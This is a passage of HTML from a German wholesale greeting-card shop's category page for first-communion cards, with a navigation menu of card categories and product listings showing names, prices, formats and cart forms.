href="https://www.hanra.de/b2b/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item active parent"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/b2b/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/b2b/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/b2b/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/b2b/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/b2b/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/b2b/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/b2b/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/b2b/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/b2b/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/b2b/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/b2b/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/b2b/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.hanra.de/b2b/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category396">
                            <a href="https://www.hanra.de/b2b/mehr-karten.html"
                   title="">
                    mehr Karten                </a>
                        </li>
                    <li class="item category413">
                            <strong>Kommunionskarten</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Kommunionskarten</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/b2b\/mehr-karten\/kommunionskarten.html","formKey":"2q7aWrLEWxgS1X5M","post":false}}'>
                                                            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">60</span> Artikel    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="sku"
                                >
                Artikelnummer            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="news_from_date"
                                    selected="selected"
                                >
                Neue Karten            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17696"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-rosenkranz-12-1764.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17696">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1764.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Rosenkranz"/></span>
</span>
<style>.product-image-container-17696 {
    width: 200px;
}
.product-image-container-17696 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-rosenkranz-12-1764.html">
                                Kommunionskarte Rosenkranz                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17696" data-price-box="product-id-17696">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17696"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-rosenkranz-12-1764.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17696"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1764"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17696/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17696">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2OTYv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17696,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17652"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-hostie-kelch-12-1759.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17652">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1759.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Hostie&#x20;&amp;&#x20;Kelch"/></span>
</span>
<style>.product-image-container-17652 {
    width: 200px;
}
.product-image-container-17652 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-hostie-kelch-12-1759.html">
                                Kommunionskarte Hostie &amp; Kelch                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17652" data-price-box="product-id-17652">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17652"                data-price-amount="2.93"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,93 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-hostie-kelch-12-1759.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17652"                data-price-amount="1.32"
        data-price-type=""
        class="price-wrapper ">1,32 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1759"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17652/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17652">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2NTIv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17652,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17651"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-gl-uuml-ckw-uuml-nsche-12-1758.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17651">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1758.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Gl&amp;uuml&#x3B;ckw&amp;uuml&#x3B;nsche"/></span>
</span>
<style>.product-image-container-17651 {
    width: 200px;
}
.product-image-container-17651 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-gl-uuml-ckw-uuml-nsche-12-1758.html">
                                Kommunionskarte Gl&uuml;ckw&uuml;nsche                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17651" data-price-box="product-id-17651">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17651"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-gl-uuml-ckw-uuml-nsche-12-1758.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17651"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1758"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17651/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17651">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2NTEv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17651,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17632"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-sonnenblume-12-1757.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17632">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1757.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Sonnenblume"/></span>
</span>
<style>.product-image-container-17632 {
    width: 200px;
}
.product-image-container-17632 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-sonnenblume-12-1757.html">
                                Kommunionskarte Sonnenblume                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17632" data-price-box="product-id-17632">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17632"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-sonnenblume-12-1757.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17632"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
